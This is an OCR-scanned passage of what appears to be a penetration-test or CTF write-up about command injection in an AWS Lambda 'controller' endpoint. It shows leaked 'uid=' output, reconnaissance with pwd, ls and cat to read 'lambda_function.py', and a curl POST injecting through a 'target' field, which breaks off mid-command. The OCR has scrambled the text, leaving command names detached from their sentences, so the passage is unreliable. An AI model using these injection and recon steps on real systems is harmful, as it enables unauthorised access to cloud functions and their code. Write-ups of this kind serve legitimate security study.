
1.amazonaws.com/controller
"<HTML><HEAD><meta http-equiv=\"content-type\"
content=\"text/html;charset=utf-
8\">\n<TITLE>301 Moved</TITLE></HEAD>
<BODY>\n<H1>301 Moved</H1>\nThe document has
moved\n<A
HREF=\"http://blog.welcomethrill.house/\">here
</A>.\n</BODY></HTML>\nuid=994(sbx_user1051)
gid=991 groups=991\n"
Success!
We then began initial reconnaissance by running commands
such as
and
. The output from
showed that there
pwd
ls
ls
was a file "lambda_function.py" present. We used
to read
cat
the contents for anything of interest:
curl -X POST -d'{"target":"welcomethrill.house